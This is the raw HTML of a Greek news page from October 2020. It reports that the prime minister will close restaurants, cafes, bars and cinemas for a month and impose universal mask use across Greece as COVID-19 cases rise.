			<span class="rb-iwrap pc-75"><img width="280" height="187" src="https://newsique.gr/wp-content/uploads/2023/09/gerapetritis-768x512-1.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" rel="bookmark">Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593490 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593485 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593458 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" aria-label="Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" rel="bookmark">Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593455 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" aria-label="Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/xatzidakis-5-768x465-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" rel="bookmark">Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-824-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-151294" class="post-151294 post type-post status-publish format-standard has-post-thumbnail category-ellada tag-eidiseis tag-eidiseis-simera tag-elli-triantafyllou tag-koronoios tag-nea" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="768" height="513" src="https://newsique.gr/wp-content/uploads/2020/10/athens_maskes1592020-768x513-1.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ΕΛΛΑΔΑ Κατηγορία archives." href="https://newsique.gr/category/ellada/" class="taxonomy category" ><span property="name">ΕΛΛΑΔΑ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Χωρίς εστιατόρια, καφέ, μπαρ από Δευτέρα &#8211; Μάσκα μέσα-έξω σε όλη την Ελλάδα</span><meta property="url" content="https://newsique.gr/choris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Χωρίς εστιατόρια, καφέ, μπαρ από Δευτέρα &#8211; Μάσκα μέσα-έξω σε όλη την Ελλάδα</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/elli-triantafyllou/">
				<img alt='' src='https://secure.gravatar.com/avatar/62927c77a9a2188f8063717aa5770f282290213bb4164a24efef522fd8f6be00?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62927c77a9a2188f8063717aa5770f282290213bb4164a24efef522fd8f6be00?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/elli-triantafyllou/">Έλλη Τριανταφύλλου</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-10-30T23:48:54+02:00">5 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2020-10-31T08:53:46+00:00">Τελευταία Ενημέρωση 31 Οκτωβρίου, 2020</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fchoris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%A7%CF%89%CF%81%CE%AF%CF%82+%CE%B5%CF%83%CF%84%CE%B9%CE%B1%CF%84%CF%8C%CF%81%CE%B9%CE%B1%2C+%CE%BA%CE%B1%CF%86%CE%AD%2C+%CE%BC%CF%80%CE%B1%CF%81+%CE%B1%CF%80%CF%8C+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1+%E2%80%93+%CE%9C%CE%AC%CF%83%CE%BA%CE%B1+%CE%BC%CE%AD%CF%83%CE%B1-%CE%AD%CE%BE%CF%89+%CF%83%CE%B5+%CF%8C%CE%BB%CE%B7+%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1&amp;url=https%3A%2F%2Fnewsique.gr%2Fchoris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-d6dca573f2635413617a8e0a4439d9fd newsi-before-content" id="newsi-d6dca573f2635413617a8e0a4439d9fd"></div><h4>Με τα κρούσματα του κορονoϊού να αυξάνονται με δραματικό τρόπο καθημερινά, ο πρωθυπουργός Κυριάκος Μητσοτάκης αναμένεται να ανακοινώσει σήμερα το νέο πακέτο μέτρων, το τελευταίο πριν το γενικό lockdown στη χώρα.</h4>
<p>Η καθημερινή επιδημιολογική εικόνα έχει σημάνει συναγερμό στο κυβερνητικό επιτελείο και τους ειδικούς επιστήμονες, που αντιλαμβάνονται ότι αν δεν ληφθούν άμεσα δραστικά μέτρα, τότε η κατάσταση θα είναι δύσκολα διαχειρίσιμη.</p><div  class="newsi-f87598ada2980b59850fca33be2f611d newsi-add-booster" id="newsi-f87598ada2980b59850fca33be2f611d"></div><div  class="newsi-a7819a8ec22d00c477f300ba48e66614 newsi-adweb-post-80268" id="newsi-a7819a8ec22d00c477f300ba48e66614"></div>
<p>Ο πρωθυπουργός, ο οποίος ανέβαλε για σήμερα το πρωί το διάγγελμα του λόγω του ισχυρού σεισμού που έπληξε κυρίως τη Σάμο, σύμφωνα με πληροφορίες επέλεξε να κινηθεί ανάμεσα στις πιο αυστηρές εισηγήσεις που προέβλεπαν εδώ και τώρα γενικό lockdown και στις εισηγήσεις περί συντηρητικών μέτρων.</p><div  class="newsi-a7a007dd9c8d9cce5a01ef436b041b32 newsi-adweb-80695-post" id="newsi-a7a007dd9c8d9cce5a01ef436b041b32"></div>
<p>Αποφάσισε <strong>να κλείσει για έναν μήνα &#8211; εκτός απροόπτου &#8211; εστιατόρια, καφέ, μπαρ, κινηματογράφους, θέατρα, συναυλιακούς χώρους και ομαδικά αθλήματα, ελπίζοντας ότι με το δραστικό αυτό μέτρο, θα υπάρξει μία σχετική έστω ανάσχεση της καθημερινής αύξησης των κρουσμάτων.</strong></p><div  class="newsi-24beef1fe43650c1d007bd3fa5a46abe newsi-extra2023" id="newsi-24beef1fe43650c1d007bd3fa5a46abe"></div>
<p><a href="https://staging.newsique.gr/wp-content/uploads/2020/09/mitsotakis-tilediaskepsi_0.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-130740" src="https://staging.newsique.gr/wp-content/uploads/2020/09/mitsotakis-tilediaskepsi_0.jpg" alt="" width="735" height="350" srcset="https://newsique.gr/wp-content/uploads/2020/09/mitsotakis-tilediaskepsi_0.jpg 735w, https://newsique.gr/wp-content/uploads/2020/09/mitsotakis-tilediaskepsi_0-450x214.jpg 450w, https://newsique.gr/wp-content/uploads/2020/09/mitsotakis-tilediaskepsi_0-300x143.jpg 300w" sizes="(max-width: 735px) 100vw, 735px" /></a></p>
<p>Σύμφωνα με πληροφορίες, το μέτρο <strong>θα ισχύει από τη Δευτέρα</strong> και δεν θα συνοδευτεί με σημαντική αλλαγή στην ώρα απαγόρευσης της κυκλοφορίας, η οποία πιθανότατα είτε θα παραμείνει ως έχει, είτε θα μειωθεί κατά μία ώρα.</p><div  class="newsi-6c2da2563959e6562b7dff1316f6465c newsi-image_hidden_tags2" id="newsi-6c2da2563959e6562b7dff1316f6465c"></div><div  class="newsi-8807081c1a061da753e609fd70f3ec52 newsi-image_hidden_tags_1" id="newsi-8807081c1a061da753e609fd70f3ec52"></div><div  class="newsi-a592917a8712e6505b21abf8aecfc0b7 newsi-image_hidden_tags_3" id="newsi-a592917a8712e6505b21abf8aecfc0b7"></div>
<p>Κατά τις ίδιες πηγές, ο κ. Μητσοτάκης <strong>δεν υιοθέτησε σε αυτή τη χρονική συγκυρία την πρόταση για απαγόρευση κυκλοφορίας από νομό σε νομό και από περιοχή σε περιοχή</strong>. Θα ζητήσει, όμως, την <strong>καθολική χρήση μάσκας, σε εσωτερικούς και εξωτερικούς χώρους σε ολόκληρη την επικράτεια, ανεξαρτήτως του βαθμού επικινδυνότητας κάθε περιοχής.</strong></p>
<p>Άλλωστε, ο επιδημιολογικός χάρτης, αναμένεται να αλλάξει οσονούπω και αντί 4 χρωμάτων, θα παραμείνουν μόνον δύο :Το &#8220;πράσινο&#8221; και το &#8220;κόκκινο&#8221;, έτσι ώστε να είναι πιο εύκολη και εύληπτη η εφαρμογή των όποιων οριζόντιων μέτρων.</p>
<p>Παράλληλα από τα περιοριστικά μέτρα, ο Κυριάκος Μητσοτάκης θα ανακοινώσει και μέτρα στήριξης για όσους πλήττει ο κορονοϊός και στη συνέχεια αυτά τα μέτρα θα εξειδικεύσει ο υπουργός Οικονομικών, Χρήστος Σταϊκούρας.</p><div  class="newsi-d3652ace4158b56acc9ce15b52860530 newsi-adweb-80696-post" id="newsi-d3652ace4158b56acc9ce15b52860530"></div>
<div  class="newsi-bf314fd650c9687307e4972dbee01b40 newsi-meta-to-periechomeno" id="newsi-bf314fd650c9687307e4972dbee01b40"></div><div  class="newsi-8eb3ee2ff6614463a1727246c355a97e newsi-adweb-textlink80652-post" id="newsi-8eb3ee2ff6614463a1727246c355a97e"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="151294"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/eidiseis/" title="ΕΙΔΗΣΕΙΣ">ΕΙΔΗΣΕΙΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/eidiseis-simera/" title="ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ">ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ</a>
									<a rel="tag" href="https://newsique.gr/tag/elli-triantafyllou/" title="ΕΛΛΗ ΤΡΙΑΝΤΑΦΥΛΛΟΥ">ΕΛΛΗ ΤΡΙΑΝΤΑΦΥΛΛΟΥ</a>
									<a rel="tag" href="https://newsique.gr/tag/koronoios/" title="ΚΟΡΟΝΟΪΟΣ">ΚΟΡΟΝΟΪΟΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/nea/" title="ΝΕΑ">ΝΕΑ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fchoris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%A7%CF%89%CF%81%CE%AF%CF%82+%CE%B5%CF%83%CF%84%CE%B9%CE%B1%CF%84%CF%8C%CF%81%CE%B9%CE%B1%2C+%CE%BA%CE%B1%CF%86%CE%AD%2C+%CE%BC%CF%80%CE%B1%CF%81+%CE%B1%CF%80%CF%8C+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1+%E2%80%93+%CE%9C%CE%AC%CF%83%CE%BA%CE%B1+%CE%BC%CE%AD%CF%83%CE%B1-%CE%AD%CE%BE%CF%89+%CF%83%CE%B5+%CF%8C%CE%BB%CE%B7+%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1&amp;url=https%3A%2F%2Fnewsique.gr%2Fchoris-estiatoria-kafe-mpar-apo-deftera-maska-mesa-ekso-se-tin-ellada%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
